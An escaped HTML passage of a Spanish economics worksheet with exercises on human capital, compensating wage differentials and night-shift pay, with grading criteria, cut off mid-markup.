style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Lucía\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 24 años: terminó un Grado Superior de Administración y Finanzas y trabaja como administrativa en una asesoría de tu ciudad. Cobra 1.600 € netos al mes por jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Mario\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 25 años: dejó los estudios al acabar la ESO. Ha pasado por varios trabajos temporales y ahora está en un almacén logístico preparando pedidos, con 1.250 € netos al mes por jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Sara\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 26 años: estudió Ingeniería Informática y habla inglés con fluidez. Trabaja en remoto para una empresa tecnológica de Barcelona, con 2.500 € netos al mes, más un bonus anual si cumplen objetivos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EDurante la comida, Mario se queja:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E“Al final todos trabajamos 8 horas. No entiendo por qué Sara tiene que ganar el doble que yo. No es justo”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ETú recuerdas que en clase habéis visto que\u0026nbsp;\u003Cb\u003Eel capital humano\u003C\/b\u003E\u0026nbsp;(formación, experiencia, idiomas, habilidades personales…) suele aumentar la productividad y, con ello, el salario medio que se puede alcanzar.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Ea) Factores de capital humano\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EIndica para cada primo\/a qué elementos de capital humano crees que influyen en su salario: nivel de estudios, experiencia, idiomas, manejo de tecnologías, habilidades sociales… Haz una mini tabla o esquema comparando los tres.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Eb) Relación capital humano – salario\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EExplica en 8-10 líneas por qué, según lo que habéis estudiado, es lógico que Sara pueda tener un salario más alto que Mario y Lucía, aunque todos trabajen 8 horas.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Ec) Consejo para Mario\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003ERedacta un consejo para Mario (8-10 líneas) sobre qué podría hacer en los próximos años para mejorar su salario a medio plazo: formación, certificados, idiomas, carnet, competencias digitales, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EIdentifica correctamente varios componentes de capital humano de cada primo (formación, idiomas, experiencia, habilidades).\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EExplica de forma coherente la relación capital humano–productividad–salario, más allá de “es así porque sí”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EEl consejo a Mario es realista, concreto y coherente con la idea de mejorar el capital humano para aspirar a mejores salarios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ESe valora la claridad, el uso de vocabulario económico (capital humano, productividad, salario) y la buena expresión escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:907231254;\n\tmso-list-template-ids:-1439029108;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Plus de riesgo, noche y turnos raros”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn tu barrio conoces a dos personas que trabajan muchas horas, pero en condiciones muy distintas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3425\" data-start=\"3256\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3267\" data-start=\"3256\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Antonio\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etrabaja como técnico administrativo en una oficina de seguros. Tiene horario de lunes a viernes, de 9:00 a 17:00, sin turnos de noche. Cobra 1.500 € netos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3635\" data-start=\"3428\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3438\" data-start=\"3428\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Raquel\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etrabaja en una empresa de seguridad privada que vigila una planta industrial y hace turnos rotativos de noche y fines de semana. Cobra 2.000 € netos, incluyendo plus de nocturnidad y peligrosidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3892\" data-start=\"3637\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn clase habéis leído que existen las llamadas\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3714\" data-start=\"3684\"\u003Ediferencias compensatorias\u003C\/strong\u003E: algunos trabajos se pagan mejor por diversas razones.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3910\" data-start=\"3894\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3910\" data-start=\"3894\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4198\" data-start=\"3912\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Identifica la diferencia compensatoria\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4198\" data-start=\"3912\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"3956\" data-start=\"3953\" \/\u003E\u003C\/b\u003EExplica por qué el salario de Raquel es mayor que el de Antonio, aunque pueden tener niveles de estudios similares.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4474\" data-start=\"4200\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Otros ejemplos\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4474\" data-start=\"4200\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"4220\" data-start=\"4217\" \/\u003E\u003C\/b\u003EEscribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4254\" data-start=\"4237\"\u003Etres ejemplos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede trabajos donde se pague más por estas diferencias compensatorias y explica qué parte del salario crees que es “compensatoria”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4566\" data-start=\"4476\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Tu decisión personal\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4566\" data-start=\"4476\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"4502\" data-start=\"4499\" \/\u003E\u003C\/b\u003EImagina que te ofrecen dos trabajos con el mismo salario base:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4619\" data-start=\"4569\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajo A: horario “normal”, de lunes a viernes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4799\" data-start=\"4622\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajo B: turnos de noche y festivos, pero con un plus de 300 € al mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica en 8-10 líneas qué elegirías tú y por qué, valorando salud, vida personal, dinero, sueño, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4828\" data-start=\"4801\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"4828\" data-start=\"4801\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4977\" data-start=\"4832\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EExplica con claridad el concepto de diferencia compensatoria y lo aplica correctamente al caso de Raquel.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5070\" data-start=\"4980\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPropone ejemplos realistas de trabajos con pluses de riesgo\/nocturnidad y los justifica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5188\" data-start=\"5073\" style=\"line-height: 115%; margin-left: 